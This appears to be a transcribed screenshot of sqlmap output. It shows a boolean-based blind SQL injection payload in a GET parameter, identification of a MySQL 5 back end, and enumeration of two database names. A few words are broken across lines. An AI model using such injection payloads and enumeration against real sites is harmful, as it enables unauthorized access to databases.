 sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: zba
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zba=220 AND 9168=9168
---
[16:18:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[16:18:53] [INFO] fetching database names
[16:18:53] [INFO] fetching number of databases
[16:18:53] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[16:18:53] [INFO] retrieved: 2
[16:19:05] [INFO] retrieved: information_schema
[16:23:50] [INFO] retrieved: rainbow_app
available databases [2]:
[*] information_schema
[*] rainbow_app